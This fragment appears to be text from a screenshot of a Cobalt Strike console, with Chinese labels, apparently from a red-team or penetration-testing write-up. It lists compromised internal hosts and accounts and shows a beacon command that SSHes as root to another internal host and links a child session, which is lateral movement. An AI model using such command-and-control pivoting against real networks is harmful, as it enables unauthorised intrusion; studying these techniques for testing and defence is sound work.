 external internal user
192.168.0.104 10.1.1.98 Administrator *
10.1.1.98 10.1.1.108 root *
日志X 监听器X Beacon 10.1.1.98@980 X
beacon> ssh 10.1.1.108:22 root
[*] Tasked beacon to SSH to 10.1.1.108:22 as root
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 10.1.1.108
安全先师